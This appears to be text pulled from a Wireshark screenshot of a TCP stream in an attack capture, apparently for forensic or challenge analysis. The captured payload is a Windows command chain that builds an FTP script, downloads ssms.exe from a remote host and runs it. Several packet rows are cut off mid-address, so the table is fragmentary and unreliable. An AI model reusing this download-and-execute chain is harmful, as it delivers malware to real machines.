 tcp.stream eq 2
No. Time Source Destination Protocol Length Info
36 2.091833 98.114.205.102 192.150.11.111 TCP 62 1924 → 1957 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM
37 2.092245 192.150.11.111 98.114.205.102 TCP 62 1957 → 1924 [SYN, ACK] Seq=0 Ack=1 Win=5840 Len=0 MSS=1460 SACK_PERM
39 2.209143 98.114.205.102 192.150.11.111 TCP 60 1924 → 1957 [ACK] Seq=1 Ack=1 Win=64240 Len=0
41 3.327353 192.15
Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · attack-trace.pcap
42 3.444956 98.114 3
43 3.444971 192.15
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o
44 3.944177 98.114 10
&del /F /Q o &ssms.exe
45 3.944185 192.15
ssms.exe
46 4.943355 192.15